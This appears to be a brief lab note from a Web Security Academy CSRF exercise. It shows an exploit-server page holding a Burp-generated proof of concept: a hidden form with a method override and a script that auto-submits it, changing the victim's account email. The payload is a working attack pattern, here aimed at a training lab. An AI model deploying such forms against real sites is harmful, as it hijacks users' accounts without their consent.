 URL: https://exploit-0afa00bd048685ea8043486501500062.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
payload that we sent to victim using above URL
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8a005504bd85b680d2495900520080.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="sukuna&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log